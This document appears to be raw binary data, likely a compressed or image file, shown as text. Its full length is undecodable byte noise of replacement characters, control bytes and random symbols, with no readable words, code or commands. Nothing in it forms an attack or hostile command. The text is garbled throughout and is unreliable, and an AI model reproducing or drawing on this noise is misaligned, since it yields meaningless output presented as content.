~( �%�=3{J���2{ �Ъ�ʦ��2{HZ�syԩ�Z����B�4ۧ�J�)��GT؊D������!KDZ2�٨�ڀ��'`�J�u�h�Zjq)�UO�"�ĸ��t��닊� }�?i��heVX	�HPR���+�����1��I���;�1<�Jp@��Y^Q���3��y��g!ŧ���	�Jo ��PiгFk^aW�~Z �;$��*�Bw~>��٦5?@�+��k *����~�{����� zڽ����I�W��X��+���pvU�G�����}+Di[xW�q����|U!�����":��`��f�|4J�Ѣ��Z�e��6r\+`\���I���J���Z�1,��Ì��;U8| ���\#�O�;��ۧ5K�Ll�ʚJ��ϻĜ�����I�G���]�����;��;�^LŌ��a!õ�y�7�ƽ��3��s,P|���N梸బ 	åw^��˶l������pg	�а��$ض���2�?�*���	* j�P�Q5�b�O�?b����ۚ �!!b.o�O�Ɩ���{��ʸ�L-��!�l�ɵ�j��R��:���K�d�}[|�_;�j��K�`���\����S���G¹���<�2O�,˽e�p�Ƥw�b��7\3�_�B�:��c	�B�����9��|��$���ڢ�h�ks0�k͵x̤im������#���|����Xv���)�!�)U�r�q\�a�p�|�G�PY �<�)m���ߙ����6�P�����|p��i#�Q���0Z 5������к�=ez{�	����]���� ���1�5r'J�z�ˬ<��k�&���<�B�޻��\׽,׉�4H;ؽ�(P��Q�ذx�3qG�Y͛�����J�Ԁڣ��wݏ�_����h�7��}j�Z�Sy��n�ب�a�ۻ-ж�ֿ=50XK0���H���j��~�lڪ��X��&� ��xԚR�qm�����=���t�8���]��ټ��-�Rݢ=���ڟ���\�(DdՅ�����&�!7|���V���}�/�ۼ��
n��m��+t^���M�y�ܓ=�`��0|B�}���}��ƕ��Py?��3N�5~ xL�.�� n����=���������+��9��˯<�%\�m�a*nek��T�m�O޳ӽ���D	�--���'p���%�.�-߻���x�}�6��{�CS�X����>��a~�'�<Nξ�����J��C���Ε�����<�֢!�����`�Ί^ެ��5��1�߂~�$���n�"��:Nʆ�ѹ�����L��}����B��An�MN��n�`v��Q,��NP�~찮_����.�ݮ�c�u��3?�Z�~�z}������<��V=�$-�n��.� ���ٓ~�����.������_����nݪnϰ\�����������.}�u�����H���J��颞�>�/����-��}�9N�i�Ϩ#O�9_�N�UN��C���o��B�����b���- ~�f.��ށ=�������JO�)��?��cO���=�K��9O�[��^o���0O�~��~�5��:O�j�DI��M�*b�GV�\9I��G��������>Ӻ^������� �e���) ��>��o �o�������/��O�A�����&��'��E>��S�z�&nҕ����^��(N|��4Ͽ��/��;0���+	�c ( f ���A���O���?������������/��o��6��_Q �C�@���s�� �>�Q�D�-^ĘQ�F�=~��G�$�����J�-�|��/�ؤ �S�N�=}�T�P�E�E���3&�:uf�*��0��T�V�]�~V�X�]�<	U�
�1g�`��\�u��śW�^���,Ax-K�1�Ҍ+��b�`�9&����T�\��f�=�@0�r��K�8Hu� \�(�:u׍m߾��b*Ta5-� �`�m�VI�∃��+�`p���
���.B�E��9�`
����q���Z�,y�}�WH����������>V0� A$�@���/�� �O!���O97,'�0�� [�Ē�k��p����$�>�.t(��泱F%��G�J�FalHƮ�����p>�z�qI	�|�A���,����M���D�2M��L��C7�$�7�Bq�������Ҙ�=���K���9�ĳQGO<�Q1KjHL�p�K7�NR(}0��Fm�TQ�հ=W�%��+G��Տ�*��D����{fUc�Eb28�ev�U�s�h����z6�>W�T��9�XS�m�Eqcu�s�e��b�%VUwŕ��S��W1u��S޶�R��_}͵`-��W`Ӷϩ�:� 6����9w�����4�C,�{t��S݊�r27�qM���ۅޘ�E��Ro��ۈ�)���͙et�E)`F���+�X�i��L�Z�5�maj7Y7��k���L2���Y�Aܘ�7�Ec��f��C׺Dd���Z��hV�zQ�hf���m9�|�Y�r�m|�Q�EJߠ_�a�;O��;�i��ȡ�,HG�i,/T�_�z]���3��V�l��(w9-����"
�w��~��}/n�ۆ%z�[ch����	8�;oI��{,���9���Z]9���9}��U�ݒ;q������C�7�X�m8X��D��ӝ�t���=$(1��t�H��t7?�A8Lц���Dks��ֆ6���y/�a
���=��6���P
�H��!�`�D�@�a�0D�I� �{^�x3=�Uъԛ"l�ӄ&�� ��Ř72�Όs�V��'@��\��߸j�3����u�_P��ˆ��l(�A
Ґ����S4�Q �|�� � �͒k�����0���2D� _�иF*�q�a2]���`]=
EQ���N���EKw����D�sxi�/}gLBfH" s�C�A�9��/5�Ck*Q�f� �E�r3]����E�pы������&���N��7�Qh����8����(64�j�U�С�h#j
��Qf\����C?B�DJ�l����EJE)E�yf�th�3Ӑ�M���)��9����jP�Y�2|���H�O�v�)U�2��h�æV�7xj0�;�Ӛ���+f fPfF���:��{gמ���	`��8[
��3l��%�x7���$6)]�H�o�S�����jf?�4����@!=ܰH�62 �і��--jI��V�ViA�� �8�}�kf���V�f���/s urԸA@.r#�@ב��)a��)T�l��K+�$ ��e�W:���(D�k�2�� Xo0�[�b���n��Y@j���u�[�`E"\3�C��e��Vuv�	]�� �	�Ww�
p�Ρ�� �k�B��6�[��v�l�g3̩x~+W@cp�6�1 KՏ �a�ы&\���!�7���$k{��A{X0�nI��R�B!*rGCm0��ɍp�ɀ��T�S�2�+�a`���S3نq N$���I��h6�o��)h���B($�����[�1\YZS��y����.Z!��}�!�5[���3�M>f��}�	������p�Zg7j��Z���L�ՠaQC��gs����j;��bf4.@���: �1�(��aL������v�@m��z8�r��a�!���h������A]�d�2�IG����@�_�Y�UB�&r3��B,��]*S�:��ym�n�&����҆N�n(õ�F ���ޝ�����SP���I ��v|�.X*�3�iM�\�t�u���&�x�nV3�U;N��]G�`#�kC(z�Y�HJL����.��f�G�#�aNs��8Ut��w�x�ɶH�Q�3/���wA��wg��(8z��e�7^�
�>l��d��Jw��a��+<��� q��"��-I�5�w��A Q�Re_�^0Ê������âa.��J�r
(�}��L��x#���3�|�{�T�/%J~���"�nH�Q��J�7��e���տhM3����5�n[�����Eg���Z��ơ
��K���VS:�[8p��\�H
5Qs(s`%�S�4 $��9ɀ��x���v��ŋ"f�2�b� 5�r�� P���+TP�Q�����;���D +�q ��<�����!���J�D�&4��=Ш'���c�0�B�)��")yP�۳�6����6L���%T�]���B>K���Ck������E�9������j�@kT �H�9�3�Gd4NcD��+J�7�@I���ME�8�NK$rKtC"S(TLE�k�00Y4�Z4�D@� �*�{�̓���<���=�:��"@FH�e� ��<h�h�Fe��!��A�8�d���1p�:���; ���T�R�As��C��+��L&��LGfȀÙ�@��5���d� z�? = �+P`E��?o���?3�y$$P�t2��	��*H�+Ꭓk���: ��|1�⋳+����9G��H���?����-��������4�j*�h���C����2�3�?e��3���J�B�J8���쓿��EPH ��H ^4�K�K *�,������Gr��y�'0�<ɶl�?��H�� ���F����ӣuY2:� ����{��>��
����1�Q�A�9�&Q�GD��� ��6��<�$�s+������ ��L@�;��B�X�|gNS�I<^�    ��F82�Y1O��JE�IO�N�s�-�D�j�@�N�������@|��D��C�K�ɧ�tʗ���j�Ρ����3����=pNV �,˳<��Cgl�m˅s�T,0�Ժ��?�*T  �!J�!���=E��������mT�������ӫ?�N�(��DM �x�Ҙ)�M�L�z��%�!q�d��d��d@��+�N��.�P���4ڬMVD���.��$2%c�FP��� �L�M ���Y�}��:����4�HO��Iހ�?��L�Џ��-�(���3J�CLU ka�DaN$%�"��,����-��4P "���t�<(�	e<]PP]U
e���8�K��,�E�H$0M�t0O 8M�"cE4�'���3��;Xk"iف|
��R��Bק+�t=�t�K���P��0V�W(�%eҠZMu̓-�KB"��^�U�̀\�EYd�:�U�L �j�i�N5	�:��҃�G��L$h�M/�XEPI����Y��T�Ey�p��{Y��I�p�(/�r��	J ���F�
��&��3����(�U�C�< :���JU��9�Kqx+'pE�U�l�[E[�E[E�,��Up'hP�$�^u��[ (V�r���<EK :qˋ�ز�t��\ܶ�?�#�9i��2��	nM�}���n��ك�
�q2R�	��H��:g�Ë<��1��R�Xp�H�.�%�U(Z�E1\��!ͣ؊=^7<�.ܵe\2�%20��� @h��+[f�Ρ1�sA��,�)8�f���&xH�2�9�4/�h��+��2�:������-U=9�Z��c4@O�kT�T`��DQ�2e�2¡^�P:5��U�}$0زd�O�<X�Eŷ�R�4a������|V�4Y�����S�Xe}C�"�!�e��h#� ��{����ö͍����\�{�*���o7��z�݃H,�����[�a/%a\��ոu '`�	%��-c��^���5=�x�%����LQ$�ȇ�k�S�)(�	Tgz`�]4L �L�uԨ�.�ÀdѲ�2q�Mx���d�����$���ʯpX?N �bH���O�eY��NT�BĮ{+����ZS�Z��mܳ��'Q�T��8�U�l㱴�NIr ؔa���=`\4FcEh�F[��N&g4�^Q����a9� �c�:�	�#��ҡl�W(^��}�̨���n�+�ؕ�H"������}P�eN.K5��Z�Ѓ�[��a�a A���=�҃��_NV���f�x�,k��~`B- ����0O��RXx>�l+��0 P����1����TE/�6*��ߚ-�.j<��.R_��eG-��2���t۹@�lNV"�*۸��@��[�-Ke"cU�$��Ug���[�t/07���M(o2��R�����B>� ��(!4�����&B'�J&�e'���[M��=X@�O�~�r��F =�S��5��16�	i�U��Fc�R=}ܲMg�m�p�FPio��:��eVr�MmnPB�>���}�\�pɝ�`+#�J��\~`+�`�@ ��N-�U����`X�8�����4�mJ���I..�j�٘�(X��n�Ԑ�Fx��:q"qg����	sۏ�u@����-�!�^�D��3d�_+"7�U$1�[̖�f3�C� no��^V�#���bc!be�qhi��)n�/�r��gO���#�g�������5��̛��-'�,7�Ҋ��:h�r�!��Z�s?��Y��2�@� �s��awN���f˖H�
X�%a���!xc���Uvk]�&!����,�n�����`�J�z��&����VB�f��I�-l��T�Ug�$�N�ٟ޼�� WR$�pc�tP(X�Sq��K�&��eZ�PM��`����&<[4V���K��N��0��7.��J0j�v����@��Z92
4��f�צ�g#[���J�`F�D�x[��]Q#Z���s�Z��e50��U�)�&�>�����.�v��mv�=��R{�/��a�!'��|s�(�@
�=��Ggf
~��+�Bb�8�U� n_�w�nr�L})�Dn�fd�,�iw��rh�>>�W��nu�]�QU�_v�=��@���ɵ^���I���`G�{�u`�w�!�n/�|N�!�R�fw `[�J�j����!�n��0�S�f�%k���w+���_q�]QʬX��
V��~Qhzn̕�yJ@��ف�W$h&�{��eË.�bv}k@h��~a��� ȟ~�k�ٍN�N����N�Ҭ����m2��$�WAn�\���D�?	 � �h�>��&N`<x@��	�z�ǌA��,�HPP��8_�c�of�Q�f���TΞ3I�

���F���)��7�Fl)B��&�z"�u�֜�h�<� h8�[0l1�	*�gӺ�&�	v��0Á���-��Լ"(�H��WdJG8��Ʉ&/�����E	�Y�<���6�K�S�'�.t`�2�d�M`|���i3����$];��~�����3J���������	�ڧOJ8#�|��&����s@=�[���n����ۧ��~�J�<#
t���j B�	��o���P<J-�_VR�FL6���6��S'q��n(�F�f2N��d�9GN��&q��JC�Yu��x(瑓+��H��1D#��A)Ғ�<���|���R��U~����bj��a�xT-�����tއ�9Pw�P�]s�q�
�qF!�j�]�#��BEx@T32��r@؜�hbO���ɦP^A6�g6t���m�s�0Zi�9�SV8ЈE�a���f��9B���a�C�{�BA ��l�¶t�ʘLF&d�K�=1�ގ��oO�	�{��R}����O�b(PXq!��z���5��V��p��0Y `Fƥt���$�V�S�O�ı 8d`RC�`FK1�H���f�����;�
�4�e+u�i�����J��$A[jI��Y&9��2��AB
TuL�0�2�4�M�>�y�,i���N�6����Q7l'�=A��X���'�Є�q�����cГ��I4Ay�?�v'��b3�U��3�|R��r0�Oa~���E�bGy@�	�+�8|�P��aE���&�n��&�I#++@�ڻaK�'SG'�%�{�u���t���@K��;SC�]����W�]��s��kFHR����cD��
�&t&���+�@��x 2�H��lb�8HM��CK�.��,�7����3����4\ʑ�r��<YNA���Ȋk���C^؈���k�qɘ�T��^ $E8��u$!O��\ U- �n39�X��:RXa*>)J��$hPbќ��z�sl��R���AqA�2�L��Ui*�/��䨬#�" �H�)$W(�ejT��T��J�p.">i�6fP�ͪ�?�n��Q����Y��޸�d�}��;bx� �2�1d���0�L=�["����gP=jh��@�:a5�m�BM$�D/���O^8E�@�|�DY/�.᠒�xBl^#BZqd�	��	}�I����<�9�$�a 5��a�̠C�LI=����f�/��Bas�Fէ�3l�*�)Q��*�@N�B��>�E�o���T��5�э�z�'��'e2(S�C\���#H@NV)��H�pt-m9�V��`� CLYI8�p�3@�Jz�I�H[��V�cR��"D8e�2V^��S�h٭��3%�@��g`����#����H45��P��2@;�gR�e;��in��	h�r� �,Ax�8�)
oBL Y�	9�T�����:�X�Q��K���rd'��f8@��Ԛa�^(OP�-����eL	C�=kQe�v��-�"A�a��S��,�`x�J A ��	��0O4L8�8`u�7�{�I�8s���b��B��*&3x�좉	�7�U�n��!��qHbD�(�t|�ɏ�hy4k��l��8�����d�j�*��Xf(%�� �J^���'�>�Ol�m�c�'�b�	~eb��&�yY��aEi��J��͛�}c+���֜�,d�uTު�s&Qp��H�e�Y���X�b��VX�V'�X]o�2J[��#� �d9h>j�Ϥ\�M�[�k��������gɬ�GE�D3؊�j�R��+�~al��҂����	���;����)y܏6�������<�m�����r1W�U�Y�U�Q��d�880x���i���ڼu6>�j�#+[�x�6�FlT�I�J%1�.����W�m�]��zL��p�B��A��(��oG��8��l�6���"Φ��
���}R9d�r] z�Q�o��H@�j#qMZ��=�yG��ҿ��D�hLYe�/�«� 8{+F+.Q��HѩMZ���A�������vy�EY��`��
QM��R�Ee�Z�X�xbܵֱ�u-^�;_�H��L`�F�'8+��xs9_ȹ�~j��dN�J	w�ȝԄ��Z�u�b�Ef7�bQ�%��,r����Hk�&�"d��Ԋ�f�Hm̜@Ì�{�[HR��L�|��$��q�ȶ*��tw����	k�&���w ������[�L�^��w@����܈ڼD�@��? �G\	��U��dpO��Hd���C�Hu�H�MB�Z�� �t�ڭ�$Ѽĝ��S5��T��E��0d�Z�
R`�.�T���
w$J�°��}5[�=�������U�P�a�|���� �C �ƍ�I�5���U���� B�	^�ē
a�m� ��kTh����*	�ݕF����v���@�L@�x���|�����Ț	I�'��,@�����4�\z�"(��,���A���,�@��' M`�,�b�b�9�d�AxZgT������E]N\Z�M�zm+��2ވt�`L,˕�S�����!Oh0��$@#��GM���ޟY!���>x�0J����ޭT8���q�0����aC[$��d 3��0�C�A��E���>�E�"��`�Y���-���v]g`P�p�t��G`�v����0�����L~����5�0�u>5b�!��-����$�� ��5��m"'��̀-��'b��y���,��w -�弨AZ�� A]��]"�C �b�����,�@���X��`�0�, �h�-��1�׉DW�B��k`I�lI�`_�Lc2U�-\`G�D��!��ā�fzA%��cs�#VT;NIW���̀SܣZۤL�?B�P����/C*xC- �a��],aN���/�E��>n����],/( �q��cI�Z�ɥJ�N�	��A? �el�/v�t&-gx ���l��y���&4 �i0%T6G:��  H�&*�p%o�_H\\`^�"�xh80�XfCȉ\�����P��5$̘p��B���^����S���/�Z�hƨ_vT��!f�e<hg�n�^��(uW�$	M�[A�L�}ɴ�J>�d)�<B�F�NhrN�_�@�'>d^4x[��q۞l�)J"�-,��6a����Hi�'~��i�u�Y�j/��C�'J�O&��,�p����e�4�^��Jo����(�f%ơ@�Eܧ)J�z��4���gr	SN%&�B�ybd"��Y�1��C�f�t���h+�%\�³�̟�����
�Q"H�6�h��AM��B+�Ǵ��&0��-X�MdC�*�d^�T�) ����ZE� W=�E�&�X��u����j��B�_��F\���"Bc�yUE��θ��-'���`�`SEQN	�2�jA�e�4XD
c�&$U�Q���EX
HQ��	���u�I0|�4�EF�T!F��M)m�͎
� B�f9 ���؊�������g�K��(Q����ȃX� �1��Re�������l�S�<�+���LP@�蚉�Y�¼&�*,����Z닾�C�P@�b� �R�_�e�B��".�>&>�����������@�k��W�<����@u�u`f�d�yI�4Ql.���[�*_��f�ݢ)o��1,-���2(�x�_N�Y�u���B�nQ	�2�Uh9T�I�����y���~/���>�c�ࢌ,!��v.
��h�[�A�h-h�XJY1�	���,��uAb��f~�*Q�I@]\��R�-��0��j����m���y��,�����>��*�(vl�* ���6������(�LCN��) �4����L�>q*j��N��7��>��SzT	��m��PEiW��`�Tf$BK��������<M�"U����@�瑱l|�L0�(06� �ˍ.	D���0CX"._*���hb�\p���u����`DFr
�ԥ�r-���� -��p�V�D-��a~�-�K0���^�� K}�m�v�3�����g�p��g2$�a����`d����9��܂�������� ?n.L���D��s.`��eN������ tO��o��>GH�+�~�jM4E�3�Ȉ�=��>�'\YMe�\V!�1O���;A�վ��h5[�Ҕ9wD�D�Kc)�4j �rYY��@Q5������$Wa&XA�ǎ"@]����OM��o�V.�+�ky��:  ���F��bgN��2����A�f�[G���j%e�dm\eC����p�^Js�b��e_O��X�]�N'+L�s�$#Sb���� ����;�3>�s3p�=O���n�=Ǐ�-q�� �A�D��x� �v. �X����;@�kg�>��0�d9�5jt
��L�k��J�q�G,�`_;�΋�B5��,���� ����z}�[��)d6�46j͓���`nbS?$��:Ë�*@؅y4�└B>�N+r�lX�kJ������O���g�y"��;wݔ� ]c���YC��r��]/v�@2/���*�&v�(�ǁnLh���gĀ���]r(�Z���vOdb����1arH<_�o�4�6�t��7n˗¼;�6�p/�i�_"wt+����)p4�p�1n`�v;6;��(IF�~ڡs&�-��9�L���D�gx��ƦK4ĉ�7P/2vl��r��wi��6�`^T�%G��$xrfU���`�<G������n�$.9H�L��~�H�+a��aAF���k�4��D�ǁI�$�xFl����a���!Q�G�`'hr�ɹI��`9��vb�{����@�v?��o���
tm߶�Y7���wt>F+7M#�C��oC�S��_�wtj��r��䈍�*���B��GlՔ�qձ�!�w�*�1" ԑ����"olk0�I��yOy��k��T��9�@���յ�"��my����m��J��i��{rV|6x�.�Ůe��Ŭ+k=?;y]�IC��bעY;�dKKĥ�RDspɴo8���h#��Q��x�����λ��%i�{�d��Z���K.�+F���D�׳���?.7��@む��b��r/��q���k� ;�{K��8 �#6`�=�&�!tLr���|Wu�w���΄�P]��$2�׫¤;��OrT}��l2~��
4=$AL}�W�`�'-������srOD}����i38�
��ܠ>@��
˞!�&� 	D0��	 �H�B�,�=ٳ��V#qL��c�=�
�Q����1# v��P%�hѢ0�8���C�F�:��T}�Tպu*V�hR��&�USV�
�1��XTE�0vn�A�
0��O]�hDK��S�E��Ìmm�������_Ȅ-���e��Z�3�B�Xt `�	3fL�11Q��!�[�b�h'C@�\��i�T��^�'��0DEg%��� 6Z�{Ϩ��?N�Ε��\��k�C�n>���� V��Wm����i��PG :�I#���A��h��nh	L����S�� ���$���	3!0��1	)Ħ����=�F�(!�bm9hd$|b�	'�(6�z0�&�8�1j���TA")�x�G�J�ʎ�����ʫ2ь�+Q�8�2c�R3:/H �M��B��@�(�	6��XET�[A30{�?B)e`ͯ�@�(M�@� :�L��Ԍ�H&��!� �n&'bJ�<�ȢN���d&J(�\�ʥ?�å鈂�"'zJ��y�N�"�s��4�$Ȥi�Xao���m������`*	hp)����8��jI�� �(�=o��e]v�A��G4 �U�D'��?	J��0�EB/��)��T��"��m+�pVV��rGh���E��y�#���*�$c�xLl�.��}FE6�����<�aJ�F�� �T������eږ��n�j�:	�l5�;��������V�e��T���u!��4yi��h#��#�4&���\�ͧ��\ȁ�\���v��m������ ���b*-z�gE��o�s�1���^�ݛc���pC�����)fwo��8�18yǶ�x��f�Ge�j���ӜGG�U�~$�i>{�s�'6�|V�T��*����?jV������"NF���6�#p�+j1� !h���Bm�����@�-�T��T"x�R�|��Bv33�lZ�b�n�s,qd7��b�Xd6������1E"����A�e�u�z;�F.}���ݕ���+0�
lW�e	h^�RtE,��jD�4� �%�Q�g8��fd.:�>λ�A�&�䄄3�����B2�)d ����%�J�L5�_Y�$����3%��S��ʥ2�Jx!jf�E/��W@+X��+o\B��`�e,��K`� ���)���\�;���hդ!vdH�4Y�W��qD57��G��|X�p�Խk�P|<������1�
��:c��ʉZD�ZǠ�`� �Z��я�g?Ֆ.� 
U(��Ga�@��A����1���ޖ��@Zr�%�N �d�m�,�yh�+��*^��О�̨���B=�W��K_����R��KV����.�ZUp`PK�eh������3�*$�F�2!�L8��9���C��8 >0up�3M��b��b)�4�a���àQ��C��f�gM�bFq�����#�.R
��x�޲n���q�ns�!� �T�H���!Yd�u�nsۼ�����c1�����)X�Y
F���:���V�bK:^P�*O�]U2���-/t�b��7�0�{�9ʑ���tf�n���P��үvV�_ ��~,���_���M�6�k�v*�qp��]�LEc� 0)P���U|({�{�ӏ��g���I�����k��h�V�x��Ҏyd��$�A�Yer�!�tVZ򆑆]BA��U�r-�lVmY�AH���cV%�L�3���ʭX��:�ʕ��æ��u.�@�`g�H� �А�p��~6���g>OA��󞥒1�:���u��e�dWΝ��Q}�c	���I��G�f�QG�4�H�l��ZԵv�(b�c1˺�5�?la���އ{a�F���v���miO��ia8]mmo���������kg;��6��ѝ�nu�;*Gx����nyϛ������:�)�������n�{�7���p�[y�t^��!qv_�(�8�@��q��i��X �q������u�r��%�JӪ��4��5���==���� �wt���[��Q:st�E��$���~q�w�D����.�iEzQI��@�=�݋^{ٿ�u�Q��ҏV�n8̽�X��ݩ�u�iF���8���k��[ ?���`���y��|���^����]�t�K���������}�ԯi��G��aO��R.j���q����^��3������/��O�޻�*�w��;����eT�O����|�o?�h�.�?/|菟�U���{���s���׾
ܟ���?Y��T~��?M�7
j/�d���o�R�4�� � ��� 2�*A�At�B�ɔbH 2�K��fM������Q�Lެ������e0g�����<�S�y�>`3�H��$A*�J���-�0�oY�+����paP����
�b��*(PA~�����д�F0 ��	�P������0��OUO�lp1�����`�+���"M* �m�˻�/Sؐ+̀���mA��0ǯ�p�֯ ip��T�i��"������.`���¤ ͤ2H������P��o���WQ/������B0Ȥ�����M�P�|����/
���/!!/��Q�*����	�� +c
��<�-9��@�	R� P���P��Q+o��h�./� 2�1�1��`�m1 ��r$�.��.�(0a� %Y��&�v�j�&q�&uRtD�&y�'��D@(�x�z�(w��`�22���xQ ʀ�L
[�-�Hr+�R�D� ^�kaE�q�L���#Ʊ����8!	<k.7�.��.��.�r�@.=K.�R/s0	S030��0s1�1�.�1S2	�1�/�D�̡6p�3;�Y@4q�G>3@3F�35Ms4W�5C�N�4O�4?34G3"p 6Q�6{$"L�7o�7q�7�5Q5E�G��p`5{D7�S8��9�7�7o�8�6��8�s8; �s4�� %��:��س=�3#� >�s=��<��>�̡(�`�R�b��
�ψ�b �A�ABTB)�B#�B-C3tC9tB5�CA�C;tDE�DI4DM�D=t`*��%dtFi�Fm�Fq4GutGy�G}�G�4Hk�f4b�H��H�4��I��I��9��37=�z�>�s=��=�3K;�Ks�4`J�4#�b�r�Q ���Ԓ�t���L&�RE-OUTO�O��O�PuP�PG_�F�tQ�Q�Q!�F��H)UIeI1J������5SbK�=a��=��K=S5��U��#e�8����)���|���� �4P�5X�5O�UP��X��X��&�s�!"5Z�uZ��5I-�R�tI�458UJW�9WUTO�T!��2�T�L;�99�Y��9��>�3M�4@��-}��t���O�~�P��`Cava�a������Z)�b��b�H�4G1UI3J�SQ�\��8�s>�t]�ղ��uTVe�3fӓU��<a� @N����(�1�M@ >@)E�լx�W)�aD��i�4a5Tj�j��D7�h@ab/c��k�vli�H5�R� m��c55d����SG6Te�]I�e!
��fQ5f˵3�4`u�������M�6w���	��jދi�"	�6D'`sMlA��`��DUt1�
j��to`Dk /7 jO`L�W��B�t_7Y�tEwtkwB]7w��yR7t�աҤk���� Al�WG��	�� I�	��{�F�z� �V<�SkTz��{ٷ}� z%5~5�Iày��mE�Uq����dSo�v�	�]�VT˕I� <`rV�dNu�(R!آ��!�>�sV7sW��"�y�(B���7`
@_.�BcW_>XYA��Q׉h�w�28�t
XoU�s���n@�V�97���s�`�"�4	���4j���x����G/����X
ķ���{k��� I�`�� �/���X�%�S��}��y� ��x��`zi�����~/�l)57�%�@���}� 7�7޸��x���Kxo��ϡe���^�p@?w�XW�lU�Q�#7S>�y|wt}����<�f�]B�#�`�c�A_ؗ�yBuX_����Y�4�����9t���AwXQԘaGXu�<��F�ِ�����Z��Q�,�� ����Hà��6G���	ڝ� ��ُ	�zFYc:�ݹ8u��nWeGU�CYo]ve��=�3G�[w���p�� �آ�q5x�� R��ԉ��Y���&`A���x���X��x���YVx�|���D��]"���:�Ǚe�b���Y� �e���o�t:��<��z�W�Z��x�w�Ø�9,����8��Z�y�㺰�@�YF�ڐ�	��l!�����#�ڠ�3�K�~��;��IaD,��v�TG�]WU�Qn��Iw�Z1+-E��������
Kq*�9����Kx �Y�����A�u���vXDk �Z��Z��:��c���٬	x�[_l`�m���hv��A�;�!�+���/V��Z��ZaF��� ��Y�� �z��`���� ����M�����"��4z���H���v�I�o5\��4dC��+�I�T?W�y�_I@]gz�v�@��BrZ�!�l����!w)��8w�����ȱ{�+�ț��}���:w����{��ظ�ɍ<Q�|B�\�Ϲ* @��ܾ�����P �P`���5�|�	���{��[��ٯOa���홰ܝ��/�$;��͉������������
ȸ��!�M<d5�mŕš��7mc��	2�*Ҝv�+��r�1jD�O�|����ۛE�U�%��{ɭ��+੕��}�ȱڻ�X��x��[Q�R�ߥ�Q�a�R��ρ��ݚ�|�P# ��Bc��#�}Q������� ��~�K�};�z=�� ��M@�K@�}��
.��@ ����'�5� ����ټ^��̀���)UB�&��%��q ��;0�3w����3]�m�T՝�l�tp�-�b��B�L0�i�};���]ص~�ۆ{ىr׈W̧�!�˽�ٽ{�Y6���ؗ8�ߞ���#t
��؉�ʭ ���������b�Q��[��j����1����: �9���@�#� �~����}��@@Z@�W�V�Z��=�[ �� ��`���et�\�����XF�����ߍ �xAÑ��y������6���Շ^mӶ���R������E+,i���t;�����A&��~}�\���]��^�w Ta��)�*�Pa�6.l�p�A�9�qѠ��tP�D�'�\��ʍ)O��H�e�5
��(� �$��9�ˣ+i%Zr�ӧP��谉�իX�&Bw��ׯ�������>a�����ġ�T�<IVF֪T��h���|[��_2d�q �����bd��˖Œ1!/U�d�����$I�P�=$	G�<hC�}��my���{�n7y^n�MU�y�� �y �p2Ԋ����سk��`�P!�-<�����Ƒ[���XJ��"�"�#��T��i�T��K�84MFB�$�AIT��D8�~'�0�G&I�� 70$P2'D Le��O$����	2�`z(�E�a��h#}��x�vyx�V���&hG~�� a�f[_HW�B�jO\&�Uz�1D�_
"&�Ҁ���[�9dUIv�ٚ��I�		�$�pa�j���@��Ġ��P�A�`�o�Eb���Er�GU�dЀrPE�v��**T�� �x�tG^w��!�۰�Bvƌ�c}4�dGy��U������m@�B��m?��FHmP�M
�����-3�ihP%���=A �&uC�)�Ѐ��WPi��ZA!��^I�Glj���p�q%Y ��;a����egZX�/�ՠ �W�b��^�1	p�e�i� �$H�� �,��o�	�ϕ}�0��r�1ݨL7�y;�Ay�zC��"d��]3<�e��0(�����#�:�S*��ѽ4!dlM=��n����PEq�K?�ˠ@8[�&M����A���x�4h �,0@-nwD�M>�6Q���9��pq�_Qa
7�������z��e�&zȰ1@�WLy�!C<��X���O�q�)����w��#JU��������$�p�~$�r�������n��Л�&�X�S��,�i	�` �J;`U�.@��e�k����.d8�noJ��l0�i�?Bщ�L(��ow��Q*g����&�C\2�q�~\B�լ���q%�Mv���?:��:h�0cu�k�H�;�,�����'�jp��༮HB��]Z�<��f�;��d�,��*(KY(�!���Ru�����ݩj��)$��H�E���=�" .�o�C��0�:��?+EV��m��sЀ�%�Z�z~�5�DMjxU�0���hc�`2;؄L!n"�@�5+ �Y�3|"9�(���,[Z88j=k%�*�Y2��� 6���^Bt1�n��E����H IX����x���Q7�>�)ؙ�!���"�|��$7ч�zt����[Z�F��aa�ӣ4�ȍ��L��#�\�-R�uRK pҶh�8$���Ƶ��f0�	vG�L�O�P��+�#���i���҇S��x#�*Q�EX��9hX Fp@\��:�*�� x���k�9��R`�[_ʔ�N����w��Txw����~EÖ��&���������x�H���e l��:�wU��X�P�!ljS�I��`S[�`�z���;��4Jг^O�S�B.{
Mŀ��	ɝh#�D�T��7�
pAf�Ǵ m��$� B�ו��d&�3֩���`��+P��a�����Z�jZP�[L�������:�*�5>]f�4�s������I�EM�*Բ�Z�b����Vq��a"O�iM�m�Ϣ5Ek�K�+!�ٶ�.Ts����	-��(6��i��|!�s]Pݙz4_����f��|/�#�k����~ܪiZ�ʹR���Xʋ=�`c�HĠ��ݷ�`1�`�'����/ʞ���Z�G�d})�I4�:km+���	CH��v0/] �
3��|���9.<���Cl�IX����$5�u�l��d
S��l�h6Ҳ�Bj;hyl�f�"�M�۬I�p
;��L����ɬ2u�,^,���+n���1���f� !�a�K��c�ټ���w�;�b9�c�;'���{h��X��ʩ�9IOhe}���a�q]�P�;8��Ӗ�E,�c`[�z�Ow��5W� ����X��B�G�e6�z�$�d@q�όo2�8��=�U��Z!�q�k�t��'!�lV�[�Đ �'>�א�Ld��U�����DA�z�}Q�������\�xq���GE<Q	�n{��̉��u���ۑ�K�#��7������U
޿�,���Y�����LN|hD�P�Sn���AD�b�Y�~�=�~���)hp���K�xC�@)h /T����빷�w󇚜�0'��_�ݴD�~E8{6������fw��ku�F!w�mP��g�s�!"���w�Nvw�3eRfc> ��wh�n�e�r�{b}�Eb�SZVx�V�P]]T`ynx�{�<_a�{�
`�]G\ݥ���^���F�.�I��]dqɥ{''�zv
u |�pRTp&�U�W<���hu��|$�$j8��KF�a�s=�}SV�?�6h3v��v��8vG6�B|x~�����u$�mQ�Y�0�A�P_�M��b/V�Zn���w1X7�c��#���g~Et 40�w"�4.@�H�w�lu�v�� �:�2a��{R�x��$��0��z)s;��z*]��w&b�%N I�n��HzT'g�>�@Um Ue!R�U!���=T8�ӣq=e���˃��<��yxV�xK���eh�M#W<�|�al�5h`}:w��
c�vؑ6F#�vXv�0�X���nP�u6qS/4�!�F�~,��"C��dA�C�c6�Z�!$�#J��:���57Ie��˔v�rk������x�nQ�n�Ӌ�(&?5���fQ�R`=u�xe1yC�o��s�a �ӈzb�]�8���2�&��$F ��@z�F���fI���G��5u��s<���I�G��f]�1Yx�d� �ɋ�jɐ�2W߀
